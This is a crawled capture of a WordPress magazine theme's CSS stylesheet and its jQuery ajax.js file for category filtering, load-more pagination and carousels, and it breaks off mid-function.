  border-bottom: none;
  padding-bottom: 0px;

}
.widget_nav_menu .sub-menu li{
  padding-bottom: 0px;
}

.widget_archive ul li, .widget_categories ul li{
	text-align: right;
	overflow: hidden;
	  list-style: none;
  margin-bottom: 10px;
  padding: 0px;
  border-bottom: none;
}
.widget_archive ul li a, .widget_categories ul li a{
	float: left;
}
.tagcloud{
	overflow: hidden;
}
.tagcloud a{
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px !important;
  padding: 6px 9px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  margin-bottom: 3px;
}
/*.sidebar .tagcloud a{
  padding: 12px 18px;
}*/
.tagcloud  a:hover {
  border: 1px solid #333333;
  background: #333333;
  color: #ffffff;
}
.blog-section .blog-box .blog-post .single-post-tags li{
  display: inline-block;
  list-style: none;
}
.blog-section .blog-box .blog-post .single-post-tags li span{
  color: #333;
  font-weight: 700;
  display: inline-block;
  margin-right: 5px;
}
.single-post-tags{
  padding: 0px !important;
}
input[type="email"], input[type="text"] {
    display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
input[type="email"]:focus {
    border: 1px solid #b1b1b1;
}
.mc4wp-form input[type="submit"]{
    width: 100% !important;
    text-align: center;
    background: #222222;
    font-size: 13px;
    color: #ffffff;
    
    font-weight: 700;
    text-transform: uppercase;
    padding: 12px 10px;
    outline: none;
    border: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}
#submit-contact{
    color: #ccc;
  font-size: 11px;
  
  font-weight: 700;
  text-transform: uppercase;
  background: #222222;
  padding: 8px 10px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#submit-contact:hover{
  background: #f44336;
  color: #ffffff;
}
.comment-reply-title{
  color: #333333;
  margin-bottom: 25px;
  font-weight: 400;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 16px;
}
a{
  color: #333;
  transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

input[type="text"], input[type="password"], input[type="search"]{
  display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
textarea{
  display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#commentform textarea{
  height: 130px;
}
label {
  display: block;
  color: #333333;
  font-size: 13px;
  font-weight: 700;
  margin: 0 0 16px;
  cursor: pointer;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{
  border: 1px solid #f44336;
}
.single-page-section .vc_single_image-img{
  width: 100%;
}
.wpb_single_image .vc_single_image-wrapper, .wpb_single_image .vc_figure{
  display: block !important;
}
body .wpb_content_element{
  margin-bottom: 0px;
}
.title-section h2 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  margin-bottom: -1px;
}
.title-section h2 span {
  display: inline-block;
  padding-bottom: 16px;
  padding-right: 5px;
  border-bottom: 1px solid #f44336;
}
.the-content h2 {
  color: #333333;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  margin-bottom: 15px;
  line-height: 24px;
  padding: 0 20px;
}
.the-content p {
  padding: 0 20px;
  margin-bottom: 18px;
}
.advertisement  {
  color: #ccc;
  font-size: 10px;
  display: block;
  margin-bottom: 7px;
  text-transform: uppercase;
}
.advertisement img{
  display: block;
  margin: 0 auto;
  margin-top: 7px;
}
.pagination-box ul.pagination-list li .current {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
  font-size: 12px;
  
  padding: 6px 11px;
  border: 1px solid #f44336;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  background: #f44336;
}

.both-sidebar  .news-post .inner-hover > a{
  position: relative;
  bottom: inherit;
  left: inherit;
}
.container .container{
  max-width: 100%;
}
.caption, caption{
  display: inline-block;
  color: #aaa;
  font-size: 12px;
  font-style: italic;
  margin: 0;
}
input[type="submit"]{
  color: #ccc;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  background: #222222;
  padding: 8px 10px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.posts-filtered-block{
   transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.comment-reply-link:before{
    content: "\f0e5";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  margin-right: 9px;
}
input[type="submit"]:hover {
  background: #f44336;
  color: #ffffff;
}

#reply-title{
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
  color: #222222;
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  
}
#reply-title span {
  margin-bottom: -1px;
  display: inline-block;
  padding-bottom: 16px;
  padding-right: 5px;
  border-bottom: 1px solid #f44336;
}
.logged-in-as, .comment-notes{
  color: #999;
}
.single-post-box .comment-area-box ul.comment-tree .children .comment-box {
  padding-left: 100px;
}
.contact-form-box{
  position: relative;
}
.very-large-post .post-gallery .bx-wrapper .bx-next:before, .very-large-post .post-gallery .bx-wrapper .bx-prev:before,.image-slider .bx-wrapper .bx-prev:before, .image-slider .bx-wrapper .bx-next:before, .single-post-box .bx-wrapper .bx-next:before, .single-post-box .bx-wrapper .bx-prev:before, .galery-box .bx-wrapper .bx-next:before, .galery-box .bx-wrapper .bx-prev:before{
  margin-top: -10px;
}
.navbar-nav .megadropdown .inner-megadropdown .wpb_wrapper > .owl-wrapper {
  padding: 20px 20px 25px;
}
.navbar-default .navbar-brand{
  color: #fff !important;
}
@media(min-width: 768px){
  .email-not-published{
    position: absolute;
    right: 0px;
    top: 0px;
  }
}
.navbar-nav li.drop ul.dropdown li .dropdown{
  top: 0;
  left: 100%;
  border: none;
  border-left: 1px solid #f4f4f4;
}
.navbar-default .navbar-nav>li>a > i{
  position: absolute;
  
  font-size: 14px;
  color: #666666;
  top: 24px;
  right: 13px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.third-style .navbar-default .navbar-nav>li>a > i{
  top: 20px;
}

.navbar-nav > li > a:after{
  display: none;
}
 form.mc4wp-form {
  background: #222222;
  padding: 20px;
  margin: 0;
}
.mc4wp-form h2{
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 14px;
}
form.mc4wp-form input[type="email"] {
  width: 100%;
  outline: none;
  background: #ffffff;
  padding: 14px 20px 11px;
  color: #999999;
  font-size: 12px;
  border: transparent;
  margin: 0;
  line-height: 12px;
}
form.mc4wp-form button {
  position: relative;
  display: inline-block;
  background: #222222;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #f44336;
  font-size: 30px;
  border: none;
  margin-top: -40px;
  z-index: 2;
  float: right;
  outline: none;
}
form.mc4wp-form p {
  font-size: 12px;
  color: #999999;
  margin: 14px 0 0;
  line-height: 16px;
}
.vc_inner > .container{
  padding-right: 0px;
  padding-left: 0px;
}
.navbar-nav > li.mega-drop > a:after{
  display: inline-block;
  content: '\f107';
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 13px;
  color: #666666;
  top: 21px;
  right: 13px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.leftsidebar_thumb .news-post .post-gallery a:hover, .both-sidebar  .news-post .inner-hover > a:hover{
  opacity: 0.7;
}
.wpb_column.block-content:after{
  margin-left: 0px;
}
.title-section.white h1{
  color: #fff;
}
.image-slider{
  position: relative;
}
.thumb-wrap{
  position: relative;
}
.thumb-wrap .edit-post{
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff !important;
  padding: 3px 10px;
  font-size: 13px;
  -webkit-transition: background-color 0.4s;
  -moz-transition: background-color 0.4s;
  -o-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
body .rw-rating-table td:last-child{
  padding-bottom: 0px !important;
}
.very-large-post #bx-pager a img{
  max-width: 110px;
}
.wpb_text_column p:last-child {
  margin-bottom: 30px;
}
.quote strong {
  color: #ccc;
  font-size: 12px;
  display: inline-block;
  font-style: italic;
  margin: 0;
}
footer .widget-title {
  
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 25px;
  border-bottom: 1px solid #333333;
  margin-bottom: 25px;
  color: #ffffff;
  letter-spacing: 1px;
} 
footer  p, footer a,footer .widget_recent_entries ul li a,footer .widget_recent_comments ul li a,footer .widget_archive ul li a,footer .widget_categories ul li a,footer .widget_meta ul li a,footer .widget_pages ul li a,footer .widget_rss ul li a,footer .widget_nav_menu ul li a,footer .product-categories li a {
  color: #999999;
}
footer .widget_archive ul li,footer .widget_categories ul li {
  list-style: none;
  width: 50%;
  float: left;
  margin-bottom: 15px;
  color: #999;
}
.widget_categories ul li span{
  color: #333;
  border: 1px solid #f0f0f0;
}
footer .widget_archive ul li,footer .widget_categories ul li:nth-child(2n) {
  padding-left: 9px;
}
footer .widget_categories ul li span{
  color: #999;
  border: 1px solid #333;
}
.sidebar.large-sidebar .tab-posts-widget ul.nav-tabs li:nth-child(3){
  display: none;
}
/***BBPRESS***/
#bbpress-forums div.bbp-search-form{
  float: none;
}
#bbpress-forums .search-box {
  padding: 30px;
  background: #fafafa;
}
form.search-form input[type="text"]{
  background: #fff;
}
a.bbp-forum-title {
  font-size: 13px;
  font-weight: 700;
  color: #222222;
  margin: 0 0 8px;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.bbp-author-avatar{
  float: right;
}
.freshness a{
  color: #666 !important;
  font-weight: normal;
}
.bbp-author-avatar{
  display: none;
}
.table-row, textarea#bbp_reply_content, textarea#bbp_topic_content, textarea#bbp_forum_content{
  float: none;
  width: 100%;
}
.status-trash{
  opacity: 0.5;
}
.autor-tags ul{
  padding: 0px;
  margin: 0px;
  display: inline-block;
}
.image-slider-fade ul {
  padding: 0;
  margin: 0;
}
.image-slider-fade .bx-wrapper .bx-prev {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  left: 30px;
}
.image-slider-fade .bx-wrapper .bx-next {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  right: 30px;
}
.image-slider-fade .bx-controls-direction {
  position: absolute;
  width: 100%;
  top: 50%;
  margin-top: -35px;
  height: 0px;
}
.image-slider-fade .bx-wrapper .bx-prev:before, .image-slider-fade .bx-wrapper .bx-next:before{
  margin-top: -10px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.image-slider-fade .bx-wrapper .bx-prev:hover, .image-slider-fade .bx-wrapper .bx-next:hover{
  background: #ececec;
}
.image-slider-fade .bx-wrapper .bx-prev:hover:before, .image-slider-fade .bx-wrapper .bx-next:hover:before{
  color: #333;
}
.image-slider-fade .bx-wrapper .bx-pager, .image-slider-fade .bx-wrapper .bx-controls-auto {
  bottom: inherit;
  top: 30px;
  right: 30px;
  width: auto;
  padding-top: 0;
  position: absolute;
  margin: 0px;
}
.big-slider .image-slider-fade .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #fff;
  background: #fff;
}
.top-line-list{
  display: inline-block;
}
.top-line ul.top-line-list.top-menu{
  margin-left: 18px;
}
.top-line ul.top-line-list.top-menu:before {
  content: '';
  width: 0;
  height: 15px;
  border-left: 1px dotted #777777;
  margin-right: 20px;
}
.rw-rating-table tr td .rw-left {
    padding: 0 20px 12px !important;
}
@media(max-width: 1200px){
  .navbar-default .navbar-nav>li>a > i, .navbar-nav > li.mega-drop > a:after{
    display: none;
  }
}
@media(max-width: 767px){
  .navbar-nav li.drop ul.dropdown, .navbar-nav li.drop ul.dropdown li ul.dropdown.level2{
    position: static;
  }
}
body.comming-soon-page #comming-soon-content #clock .comming-part span{
  line-height: 60px;
}
.admin-bar header.active .nav-list-container{
  top: 32px !important;
}
.wpb_text_column p:last-child, .wpb_text_column blockquote{
	margin-bottom: 30px !important;
}
.wpb_text_column p.caption{
margin-bottom: 0px !important;
}
footer .tagcloud a{
  border-color: #444;
  color: #999;
}
footer .tagcloud a:hover{
  background: #f44336;
}
footer form.mc4wp-form{
  background: #f44336;
}
footer form.mc4wp-form button{
  color: #fff;
  background: #f44336;
}
footer form.mc4wp-form p{
  color: #fff;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
  background: transparent;
}
.widget_recent_entries ul li{
  list-style: none;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #f0f0f0;
  overflow: hidden;
}
footer .widget_recent_entries ul li{
  border-bottom-color: #333;
}
.widget_recent_entries ul li span{
  display: inline-block;
  margin-right: 7px;
  color: #999999;
  font-size: 12px;
  font-style: italic;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-top: 7px;
}
footer .widget_recent_entries ul li a{
  color: #ccc;
}
.widget_recent_entries ul li span:before{
  content: "\f017";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #ccc;
  margin-right: 9px;
}
.feature-video .features-video-box:before{
  display: block !important;
}
.non-sidebar > .container > .row{
  margin: 0px !important;
}
.non-sidebar .grid-box .row{
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.feature-video .title-section{
  border-bottom: 1px solid #444444;
}
.row .row  .vc_col-sm-12 > .vc_column-inner{
  padding-left: 15px !important;
  padding-right: 15px !important;
}
div.list-post .post-content > a{
  display: inline-block;
}
.loading{
  position: relative;
  overflow: hidden;
}
.loading:before{
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 50%;
  left: 50%;
  background: url(images/loader.gif);
  margin-top: -12px;
  margin-left: -12px;
  z-index: 1111;
}
.loading:after{
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0%;
  left: 0%;
  background: rgba(255, 255, 255, 0.9);
  z-index: 1;
}
.navbar-nav .megadropdown .inner-megadropdown .block-full .owl-wrapper h1{
  display: none;
}
body.travel .vc_col-sm-12 > .vc_column-inner {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
body .single-post-box  .row .vc_col-sm-12 > .vc_column-inner , body .single-post-box .article-inpost .text-content p, body .single-post-box .article-inpost .text-content h2 {
   padding-left: 0px !important; 
   padding-right: 0px !important; 
}
body.travel .vc_col-sm-12 > .vc_column-inner {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
.news-post.image-post2{
  margin-bottom: 30px;
}
body.travel .inner-megadropdown .vc_col-sm-12 > .vc_column-inner {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.navbar-nav > li.mega-drop > a, .navbar-default .navbar-nav>li.drop>a {
  padding-right: 30px;
}
body.travel .navbar-default .navbar-nav>li>a > i{
  top: 21px;
  color: #fff;
}
body.travel .navbar-default .navbar-nav>li:hover>a > i{
  color: #666;
}
.dark .title-section h2{
  color: #fff;
}
.dark .widget_recent_entries ul li a, .dark .widget_recent_comments ul li a, .dark .widget_archive ul li a, .dark .widget_categories ul li a, .dark .widget_meta ul li a, .dark .widget_pages ul li a, .dark .widget_rss ul li a, .dark .widget_nav_menu ul li a, .dark .product-categories li a{
  color: #999;
}
.dark .widget, .dark .widget p{
  color: #999;
}
.dark .tagcloud a{
  border-color: #444;
}
footer .posts-widget ul.list-posts > li .post-content > a{
  display: inline-block;
}
.dark .center-button a{
  background: transparent;
  border-color: #444;
}
.sidebar{
    padding-top: 30px!important; 
}
.sidebar-sticky.wpb_column{
    padding-left: 15px!important; 
    padding-right: 15px!important; 
}
.sidebar-sticky .vc_column-inner {
  padding-left: 0px !important; 
    padding-right: 0px !important; 
}
.owl-theme .owl-controls .owl-buttons div:hover{
  cursor: pointer;
}
/* standard post3 style */
.standard-post3 .post-title {
  padding: 18px 20px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.standard-post3 .post-title h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 16px;
}
.standard-post3 .post-title h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.standard-post3 .post-title h2 a:hover {
  color: #f44336;
}
.standard-post3 .post-title a.category-post {
  position: relative;
  bottom: inherit;
  left: inherit;
  background: transparent;
  padding: 0 !important;
  margin-bottom: 6px;
}
.standard-post3 .post-title a.category-post.travel {
  color: #f58021;
}
.standard-post3 .post-title a.category-post.sport {
  color: #4c60f6;
}
.standard-post3 .post-title a.category-post.world {
  color: #33a3f1;
}
.standard-post3 .post-title a.category-post.fashion {
  color: #aa35d6;
}
.standard-post3 .post-title a.category-post.tech {
  color: #74b430;
}
.standard-post3 .post-title a.category-post.food {
  color: #32b47b;
}
.standard-post3 .post-title a.category-post.video {
  color: #d6ac1b;
}
.standard-post3 .post-content {
  padding: 15px 20px 0;
}
.standard-post3 .post-content p {
  margin-bottom: 15px;
}
.standard-post2:hover .post-title {
  background: transparent;
}
.slider-call .news-post.image-post2 {
  margin-bottom: 0px;
}
div.list-post img{
  height: auto;
}
.dark .widget a,.dark legend, .dark label , .dark #bbpress-forums #bbp-single-user-details #bbp-user-navigation a, .dark a{
  color: #999;
}
.dark input[type="email"], .dark input[type="text"]{
  background: #222;
  border-color: #444;
}
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{
  height: 235px;
  line-height: 24px;
}
.navbar-default .navbar-nav>li>a > i.dashicons{
  position: static;
}
.navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block.block-full{
  width: 100%;
}
.navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block.block-full > .owl-wrapper{
  padding-top: 0px;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts{
  padding: 20px 20px 0px 20px;
}
body .rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendation-groups .rw-ui-content-recommendation .rw-ui-thumb{
  padding: 0px;
  border: none
}
body .rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendation-groups .rw-ui-group-item{
  list-style: none;
    padding: 10px 0;
    border-bottom: 1px solid #f0f0f0;
    text-align: center;
    overflow: hidden;
  }    
.rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendations-title, .rw-ui-control.rw-ui-content-recommendations .rw-ui-group-title, .rw-ui-control.rw-ui-content-recommendations .rw-ui-title{

  color: #333333;
    font-size: 13px;
    font-weight: 700;
    line-height: 20px;
}
.rw-ui-group-title{
  display: none;
}
ul.autor-list>li .autor-box{
   overflow: hidden;
}
.new-post{
    position: relative;
}
.video-link{
    position: absolute;
    top: 20px;
    left: 20px;
    font-size: 30px;
    color: #ffffff;
    z-index: 2;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    outline: none;
}
footer .recent-comments-widget div.recent-comment .comment-content p a{
  color: #cccccc;
    font-style: italic;
    font-weight: 700;
}
body{
  overflow-x: hidden;
}
.inner-megadropdown .title-section{
  border: none;
  margin-bottom: 0px;
}
.inner-megadropdown .title-section h1 span{
  border: none;
}
/*nu-web{position:fixed!important;display:block;max-width:400px;z-index:999999;bottom:20px;right:20px;background:#fff;padding:20px;border-radius:10px;box-shadow:0 5px 30px 0px rgba(0,0,0,0.3)}
nu-web form{margin:0 0 10px}
nu-web form>input,nu-web form>button{height:47px;margin:0!important}
nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}*/

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4
body_size: 4805
content:
(function($){
	$(document).on( 'click', '.filter-block li a', function( event ) {
		$('.filter-block li a').removeClass('active');
		$('.horizontal-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.posts-filtered-block.block-ha').addClass('loading');
					$('.posts-filtered-block.block-ha').html(response);
					setTimeout(function(){
						$('.posts-filtered-block.block-ha').removeClass('loading');
						
					}, 300);
					var owlWrap = $('.owl-wrapper');

					if (owlWrap.length > 0) {

						if (jQuery().owlCarousel) {
							owlWrap.each(function(){

								var carousel= $(this).find('.owl-carousel'),
									dataNum = $(this).find('.owl-carousel').attr('data-num'),
									dataNum2,
									dataNum3;

								if ( dataNum == 1 ) {
									dataNum2 = 1;
									dataNum3 = 1;
								} else if ( dataNum == 2 ) {
									dataNum2 = 2;
									dataNum3 = dataNum - 1;
								} else {
									dataNum2 = dataNum - 1;
									dataNum3 = dataNum - 2;
								}

								carousel.owlCarousel({
									autoPlay: 10000,
									navigation : true,
									items : dataNum,
									itemsDesktop : [1199,dataNum2],
									itemsDesktopSmall : [979,dataNum3]
								});

							});
						};
					};
				}
				else{
					
				}
				
			}
		});
	});

	$(document).on( 'click', '.horizontal-filter-posts li a', function( event ) {
		$('.filter-block li a').removeClass('active');
		$('.horizontal-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.posts-filtered-block.block-full').addClass('loading');
					$('.posts-filtered-block.block-full').html(response);
					setTimeout(function(){
						$('.posts-filtered-block.block-full').removeClass('loading');
						
					}, 300);
					var owlWrap = $('.owl-wrapper');

					if (owlWrap.length > 0) {

						if (jQuery().owlCarousel) {
							owlWrap.each(function(){

								var carousel= $(this).find('.owl-carousel'),
									dataNum = $(this).find('.owl-carousel').attr('data-num'),
									dataNum2,
									dataNum3;

								if ( dataNum == 1 ) {
									dataNum2 = 1;
									dataNum3 = 1;
								} else if ( dataNum == 2 ) {
									dataNum2 = 2;
									dataNum3 = dataNum - 1;
								} else {
									dataNum2 = dataNum - 1;
									dataNum3 = dataNum - 2;
								}

								carousel.owlCarousel({
									autoPlay: 10000,
									navigation : true,
									items : dataNum,
									itemsDesktop : [1199,dataNum2],
									itemsDesktopSmall : [979,dataNum3]
								});

							});
						};
					};
				}
				else{
					
				}
				
			}
		});
	});


	$(document).on( 'click', '.category-filter-posts li a', function( event ) {
		$('.category-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		var order = $(this).attr('data-order');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_list_load_posts',
				cat: cat_id,
				order: order
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('#list_load').addClass('loading');
					$('#list_load').html(response);
					setTimeout(function(){
						$('#list_load').removeClass('loading');
					}, 300);
					
				}
				else{
					
				}
				
			}
		});
	});
	
$(document).on( 'click', '.filter-slider-posts li a', function( event ) {
	$('.filter-slider-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_slider_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.slider-wrap').addClass('loading');
					$('.slider-wrap').html(response);
					setTimeout(function(){
						$('.slider-wrap').removeClass('loading');
					}, 500);
					
					$('.slider-call').bxSlider({
						pagerCustom: '#bx-pager'
					});

				}
				else{
					
				}
				
			}
		});
});

var offset = 0;
$(document).on( 'click', '.grid-box a.load-more2', function( event ) {
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts2',
				cat: cat_id,
				order: order,
				offset: offset
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('#cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});

$(document).on( 'click', '.article-box a.load-list2', function( event ) {
	
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postslist2',
				cat: cat_id,
				order: order,
				offset: offset
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('#list2-'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});


$(document).on( 'click', '.article-box a.load-morel', function( event ) {
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	var thumb = parseInt($(this).attr('data-thumb'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postsl',
				cat: cat_id,
				order: order,
				offset: offset,
				thumb: thumb
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('.article-box #cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});

$(document).on( 'click', '.masonry-box a.load-morem', function( event ) {
	//alert('sc');
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	event.preventDefault();
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postsm',
				cat: cat_id,
				order: order,
				offset: offset,
				//thumb: thumb
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('.masonry-box #cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					var $container=$('.iso-call');
					$container.isotope('destroy');
					//$container.isotope('insert', response);
					//alert('s');

					var winDow = $(window);
					// Needed variables
					var $container=$('.iso-call');
					var $filter=$('.filter');

					try{
						$container.imagesLoaded( function(){
							// init
							winDow.trigger('resize');
							$container.isotope({
								filter:'*',
								layoutMode:'masonry',
